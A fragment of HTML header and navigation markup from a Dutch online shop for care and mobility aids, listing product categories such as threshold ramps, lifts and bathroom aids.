<li class="menu-item"><a class="porto-link-login" href="https://homecareinnovation.nl/mijn-account/">Log In</a></li></ul><span class="separator"></span><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=100010434673191" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCg5pUSP6YEDGR5KtKeZe7nw" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/homecareinnovation/" title="Instagram"></a>
		</div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a href="https://homecareinnovation.nl/" title="HomeCare Innovation BV - De Nederlandse groothandel in hulpmiddelen"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-wit-klein.png" alt="HomeCare Innovation BV" /><img fetchpriority="high" class="img-responsive standard-logo retina-logo" width="1000" height="357" src="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-klein.png" alt="HomeCare Innovation BV" />	</a>
	</div>
	</div><div class="header-col header-right"><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://homecareinnovation.nl/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="adl">ADL</option>
	<option class="level-1" value="anti-slip-traptreden">&nbsp;&nbsp;&nbsp;Anti-slip traptreden</option>
	<option class="level-1" value="grijpstokken">&nbsp;&nbsp;&nbsp;Grijpstokken</option>
	<option class="level-1" value="hulpmiddelen-voor-ouderen">&nbsp;&nbsp;&nbsp;Hulpmiddelen voor ouderen</option>
	<option class="level-0" value="badkamer">Badkamer</option>
	<option class="level-1" value="badkameraccessoires">&nbsp;&nbsp;&nbsp;Badkameraccessoires</option>
	<option class="level-1" value="bidetsystemen">&nbsp;&nbsp;&nbsp;Bidetsystemen</option>
	<option class="level-1" value="douche-toiletstoelen">&nbsp;&nbsp;&nbsp;Douche- toiletstoelen</option>
	<option class="level-1" value="douchezitjes">&nbsp;&nbsp;&nbsp;Douchezitjes</option>
	<option class="level-1" value="gebitverzorging">&nbsp;&nbsp;&nbsp;Gebitverzorging</option>
	<option class="level-1" value="grijppalen">&nbsp;&nbsp;&nbsp;Grijppalen</option>
	<option class="level-1" value="instapbaden">&nbsp;&nbsp;&nbsp;Instapbaden</option>
	<option class="level-1" value="spiegels">&nbsp;&nbsp;&nbsp;Spiegels</option>
	<option class="level-1" value="toilet-hulpmiddelen">&nbsp;&nbsp;&nbsp;Toilet hulpmiddelen</option>
	<option class="level-1" value="toiletframes">&nbsp;&nbsp;&nbsp;Toiletframes</option>
	<option class="level-1" value="verpleegbaden">&nbsp;&nbsp;&nbsp;Verpleegbaden</option>
	<option class="level-1" value="douchestretchers">&nbsp;&nbsp;&nbsp;Douchestretchers</option>
	<option class="level-1" value="toiletverhoger">&nbsp;&nbsp;&nbsp;Toiletverhoger</option>
	<option class="level-0" value="drempelhulpen">Drempelhulpen</option>
	<option class="level-1" value="2-zijdige-drempelhulpen">&nbsp;&nbsp;&nbsp;2-Zijdige drempelhulpen</option>
	<option class="level-1" value="3-zijdige-drempelhulpen">&nbsp;&nbsp;&nbsp;3-zijdige drempelhulpen</option>
	<option class="level-1" value="3-zijdige-rubberen-drempelhulpen">&nbsp;&nbsp;&nbsp;3-zijdige Rubberen Drempelhulpen</option>
	<option class="level-1" value="aluminium-drempelvervangers">&nbsp;&nbsp;&nbsp;Aluminium drempelvervangers</option>
	<option class="level-1" value="balkonverhoging-galerijverhoging">&nbsp;&nbsp;&nbsp;Balkonverhoging &amp; Galerijverhoging</option>
	<option class="level-1" value="drempelhulp-rubber-budget">&nbsp;&nbsp;&nbsp;Drempelhulp Rubber Budget</option>
	<option class="level-1" value="drempelhulpen-op-maat">&nbsp;&nbsp;&nbsp;Drempelhulpen op maat</option>
	<option class="level-1" value="excellent-systems-onderdelen">&nbsp;&nbsp;&nbsp;Excellent systems onderdelen</option>
	<option class="level-1" value="gummy-ramps-drempelsysteem">&nbsp;&nbsp;&nbsp;Gummy ramps drempelsysteem</option>
	<option class="level-1" value="hellingbaan-voor-grotere-hoogtes">&nbsp;&nbsp;&nbsp;Hellingbaan voor grotere hoogtes</option>
	<option class="level-1" value="kant-en-klare-drempelhulpen">&nbsp;&nbsp;&nbsp;Kant en klare drempelhulpen</option>
	<option class="level-1" value="kit-systemen">&nbsp;&nbsp;&nbsp;Kit-systemen</option>
	<option class="level-1" value="polyethyleen-quickramps">&nbsp;&nbsp;&nbsp;Polyethyleen Quickramps</option>
	<option class="level-1" value="schuifpui-drempelhulpen">&nbsp;&nbsp;&nbsp;Schuifpui drempelhulpen</option>
	<option class="level-1" value="thuiszorg-kits">&nbsp;&nbsp;&nbsp;Thuiszorg kits</option>
	<option class="level-1" value="verlengde-drempelhulpen">&nbsp;&nbsp;&nbsp;Verlengde drempelhulpen</option>
	<option class="level-1" value="drempelhulp-rubber">&nbsp;&nbsp;&nbsp;Drempelhulp rubber</option>
	<option class="level-1" value="drempelhulp-aluminium">&nbsp;&nbsp;&nbsp;Drempelhulp aluminium</option>
	<option class="level-0" value="keuken">Keuken</option>
	<option class="level-1" value="eten-drinken">&nbsp;&nbsp;&nbsp;Eten &amp; Drinken</option>
	<option class="level-1" value="openers">&nbsp;&nbsp;&nbsp;Openers</option>
	<option class="level-0" value="liften">Liften</option>
	<option class="level-1" value="badliften">&nbsp;&nbsp;&nbsp;Badliften</option>
	<option class="level-1" value="benenliften">&nbsp;&nbsp;&nbsp;Benenliften</option>
	<option class="level-1" value="doucheliften">&nbsp;&nbsp;&nbsp;Doucheliften</option>
	<option class="level-1" value="keukenkast-liften">&nbsp;&nbsp;&nbsp;Keukenkast liften</option>
	<option class="level-1" value="kledingliften">&nbsp;&nbsp;&nbsp;Kledingliften</option>
	<option class="level-1" value="rolstoellift-voor-de-trein">&nbsp;&nbsp;&nbsp;Rolstoellift voor de trein</option>
	<option class="level-1" value="sta-op-liften">&nbsp;&nbsp;&nbsp;Sta-op liften</option>
	<option class="level-1" value="toiletliften">&nbsp;&nbsp;&nbsp;Toiletliften</option>
	<option class="level-1" value="wastafelliften">&nbsp;&nbsp;&nbsp;Wastafelliften</option>
	<option class="level-2" value="elektrische-wastafelliften">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Elektrische wastafelliften</option>
	<option class="level-3" value="designline-417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Designline 417</option>
	<option class="level-3" value="basicline-415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 415</option>
	<option class="level-3" value="basicline-433">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 433</option>
	<option class="level-2" value="handmatige-wastafelliften">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Handmatige wastafelliften</option>
	<option class="level-3" value="basicline-401">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 401</option>
	<option class="level-3" value="basicline-403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 403</option>
	<option class="level-3" value="basicline-406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 406</option>
	<option class="level-1" value="werkbladliften">&nbsp;&nbsp;&nbsp;Werkbladliften</option>
	<option class="level-1" value="zwembadliften">&nbsp;&nbsp;&nbsp;Zwembadliften</option>
	<option class="level-1" value="sta-op-lift">&nbsp;&nbsp;&nbsp;Sta-op Lift</option>
	<option class="level-0" value="mobiliteit">Mobiliteit</option>
	<option class="level-1" value="rollator-accessoires">&nbsp;&nbsp;&nbsp;Rollator accessoires</option>
	<option class="level-1" value="rollators">&nbsp;&nbsp;&nbsp;Rollators</option>
	<option class="level-1" value="rolstoel-scootmobiel-accessoires">&nbsp;&nbsp;&nbsp;Rolstoel / scootmobiel accessoires</option>
	<option class="level-1" value="transfer-hulpmiddelen">&nbsp;&nbsp;&nbsp;Transfer hulpmiddelen</option>
	<option class="level-1" value="transferplanken">&nbsp;&nbsp;&nbsp;Transferplanken</option>
	<option class="level-1" value="elektrische-rolstoelen">&nbsp;&nbsp;&nbsp;Elektrische rolstoelen</option>
	<option class="level-1" value="kinderhulpmiddelen">&nbsp;&nbsp;&nbsp;Kinderhulpmiddelen</option>
	<option class="level-1" value="wandbeugels">&nbsp;&nbsp;&nbsp;Wandbeugels</option>
	<option class="level-1" value="looprekken">&nbsp;&nbsp;&nbsp;Looprekken</option>
	<option class="level-1" value="wandelstokken">&nbsp;&nbsp;&nbsp;Wandelstokken</option>
	<option class="level-0" value="obesitas">Obesitas</option>
	<option class="level-1" value="xl-toilethulpmiddelen">&nbsp;&nbsp;&nbsp;XL toilethulpmiddelen</option>
	<option class="level-1" value="toiletstoelen-frames-extra-breed">&nbsp;&nbsp;&nbsp;Toiletstoelen &amp; frames extra breed</option>
	<option class="level-1" value="douchestoelen-extra-breed">&nbsp;&nbsp;&nbsp;Douchestoelen extra breed</option>
	<option class="level-0" value="oprijplaten">Oprijplaten</option>
	<option class="level-1" value="extra-brede-oprijplaten">&nbsp;&nbsp;&nbsp;Extra brede oprijplaten</option>
	<option class="level-1" value="inschuifbare-oprijgoten">&nbsp;&nbsp;&nbsp;Inschuifbare oprijgoten</option>
	<option class="level-1" value="lichtgewicht-oprijplaten">&nbsp;&nbsp;&nbsp;Lichtgewicht oprijplaten</option>
	<option class="level-1" value="opvouwbare-oprijplaten">&nbsp;&nbsp;&nbsp;Opvouwbare oprijplaten</option>
	<option class="level-1" value="premium-oprijgoten">&nbsp;&nbsp;&nbsp;Premium Oprijgoten</option>
	<option class="level-1" value="uitrolbare-oprijbaan">&nbsp;&nbsp;&nbsp;Uitrolbare oprijbaan</option>
	<option class="level-1" value="uitschuifbaar-en-opvouwbare-oprijplaten">&nbsp;&nbsp;&nbsp;Uitschuifbaar en opvouwbare oprijplaten</option>
	<option class="level-1" value="extra-sterke-oprijplaten">&nbsp;&nbsp;&nbsp;Extra sterke oprijplaten</option>
	<option class="level-0" value="slaapkamer">Slaapkamer</option>
	<option class="level-1" value="aankleedhulpen">&nbsp;&nbsp;&nbsp;Aankleedhulpen</option>
	<option class="level-1" value="bed-stoeltafels">&nbsp;&nbsp;&nbsp;bed-/stoeltafels</option>
	<option class="level-1" value="bedleuningen">&nbsp;&nbsp;&nbsp;Bedleuningen</option>
	<option class="level-1" value="verpleegbedden">&nbsp;&nbsp;&nbsp;verpleegbedden</option>
	<option class="level-2" value="obesitas-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Obesitas bedden</option>
	<option class="level-2" value="sta-op-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sta-op bedden</option>
	<option class="level-2" value="extra-lage-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Extra lage bedden</option>
	<option class="level-2" value="antidecubitus-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antidecubitus bedden</option>
	<option class="level-1" value="bedtafels-stoeltafels">&nbsp;&nbsp;&nbsp;Bedtafels &amp; stoeltafels</option>
	<option class="level-1" value="bedbeugels">&nbsp;&nbsp;&nbsp;Bedbeugels</option>
	<option class="level-1" value="luchtwisselmatrassen">&nbsp;&nbsp;&nbsp;Luchtwisselmatrassen</option>
	<option class="level-0" value="hci">HCI</option>
	<option class="level-0" value="seniorenbad">seniorenbad</option>
	<option class="level-0" value="sta-op-hulpen">Sta op hulpen</option>
	<option class="level-0" value="platform-liften">Platform liften</option>
	<option class="level-0" value="platform-liften-op-maat-gemaakt">Platform liften op maat gemaakt</option>
	<option class="level-0" value="rolstoelen">Rolstoelen</option>
	<option class="level-0" value="badkamer-toilet">Badkamer &amp; Toilet</option>
	<option class="level-1" value="toiletstoelen">&nbsp;&nbsp;&nbsp;Toiletstoelen</option>
	<option class="level-1" value="douchestoelen">&nbsp;&nbsp;&nbsp;Douchestoelen</option>
	<option class="level-1" value="toiletframes-en-verhoging">&nbsp;&nbsp;&nbsp;Toiletframes en verhoging</option>
	<option class="level-1" value="toiletsteunen">&nbsp;&nbsp;&nbsp;Toiletsteunen</option>
	<option class="level-1" value="toiletframe">&nbsp;&nbsp;&nbsp;Toiletframe</option>
	<option class="level-1" value="badopstapjes-opstapkrukjes">&nbsp;&nbsp;&nbsp;Badopstapjes &amp; opstapkrukjes</option>
	<option class="level-0" value="douchekruk">Douchekruk</option>
	<option class="level-0" value="handgreep-badkamer">handgreep badkamer</option>
	<option class="level-0" value="handgreep-toilet">handgreep toilet</option>
	<option class="level-0" value="handvat-badkamer">Handvat badkamer</option>
	<option class="level-0" value="toiletbeugel">Toiletbeugel</option>
	<option class="level-0" value="outlet-sale">Outlet sale</option>
	<option class="level-0" value="inklapbare-rollator">Inklapbare rollator</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div><span class="separator"></span><div class="header-contact"><ul class="nav nav-pills nav-top">
<li class="d-none d-sm-block"><span style="color: #333333;">&gt;&nbsp;<a style="color: #333333;" href="/nl/over-ons/" target="_blank" rel="noopener">Over ons</a></span></li>
<li class="d-none d-sm-block"><span style="color: #333333;"><a style="color: #333333;" href="/contact" target="_blank" rel="noopener">&gt; Contact</a></span></li>
<li class="phone nav-item-left-border nav-item-right-border"><span style="color: #333333;"><a style="color: #333333;" href="mailto:info@homecareinnovation.nl">info@homecareinnovation.nl</a></span></li>
</ul></div><span class="separator"></span><span class="separator"></span>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left"><ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-2348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-3"><a href="https://homecareinnovation.nl/drempelhulpen/">Drempelhulpen</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Kunststof</a></li>
	<li id="nav-menu-item-6115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">rubber</a></li>
	<li id="nav-menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">aluminium</a></li>
	<li id="nav-menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/kant-en-klare-drempelhulpen/" class=" has-preview"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kant-en-klare-drempelhulp-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Kant en klare drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/kant-en-klare-drempelhulp-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/" class=" has-preview"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/48x48_4-removebg-preview.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">3-zijdige Rubberen Drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/200x200_4.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/aluminium-drempelvervangers/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Drempelvervanger-aluminium-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Aluminium drempelvervangers</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Drempelvervanger-aluminium-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulpen-op-maat/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/foto-4-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Drempelhulpen op maat</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/foto-4-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/gummy-ramps-drempelsysteem/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gummy-ramp-drempelhulp-van-rubber-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Gummy ramps drempelsysteem</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/gummy-ramp-drempelhulp-van-rubber-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/schuifpui-drempelhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-voor-schuifpui-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Schuifpui drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-voor-schuifpui-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/2-zijdige-drempelhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-2-zijdig-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">2-Zijdige drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-2-zijdig-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber-budget/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/48x48_3-removebg-preview.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Drempelhulp Rubber Budget</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/200x200_3-removebg-preview.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/hellingbaan-voor-grotere-hoogtes/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Hellingbaan-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Hellingbaan voor grotere hoogtes</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Hellingbaan-200x200-2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-drempelhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-3-zijdig-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">3-zijdige drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-3-zijdig-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/balkonverhoging-galerijverhoging/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Balkonverhoging &amp; Galerijverhoging</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/excellent-systeem-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Excellent systems onderdelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/excellent-systeem-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6128" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="/drempelhulpen/balkonverhoging-galerijverhoging/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Balkonverhoging &#038; Galerijverhoging</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/verlengde-drempelhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-modulair-met-verlengde-helling-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Verlengde drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-modulair-met-verlengde-helling-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/kit-systemen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/thuiskit-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Kit-systemen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/thuiskit-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"></li>
	<li id="nav-menu-item-6129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/polyethyleen-quickramps/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/polythleen-drempelhulp-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Polyethyleen Quickramps</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/polythleen-200x200-1.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-4"><a href="https://homecareinnovation.nl/oprijplaten/">Oprijplaten</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Oprijplaten</a></li>
	<li id="nav-menu-item-6133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">oprijgoten</a></li>
	<li id="nav-menu-item-6134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">oprijbanen</a></li>
	<li id="nav-menu-item-6132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
